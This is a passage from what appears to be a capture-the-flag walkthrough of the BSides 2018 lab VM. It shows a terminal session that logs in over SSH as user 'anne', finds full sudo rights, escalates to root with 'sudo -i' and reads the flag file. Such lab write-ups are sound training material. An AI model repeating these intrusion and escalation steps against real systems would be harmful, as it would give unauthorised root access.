 dayu
root@kali:~/Desktop/dayubsides# ssh anne@192.168.56.134
The authenticity of host '192.168.56.134 (192.168.56.134)' can't be established.
ECDSA key fingerprint is SHA256:FhT9tr50Ps28yBw38pBWN+YEx5wCU/d8o1Ih22W4fyQ.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.56.134' (ECDSA) to the list of known hosts.
anne@192.168.56.134's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar 4 16:14:55 2018 from 192.168.1.68
anne@bsides2018:~$ id
uid=1003(anne) gid=1003(anne) groups=1003(anne),27(sudo)
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
Sorry, try again.
[sudo] password for anne:
Matching Defaults entries for anne on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User anne may run the following commands on this host:
(ALL : ALL) ALL
anne@bsides2018:~$ sudo -i
root@bsides2018:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bsides2018:~# cd /root
root@bsides2018:~# ls
flag.txt
root@bsides2018:~# cat flag.txt
Congratulations!
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayubsides
大余安全
https://blog.csdn.net/qq_34801745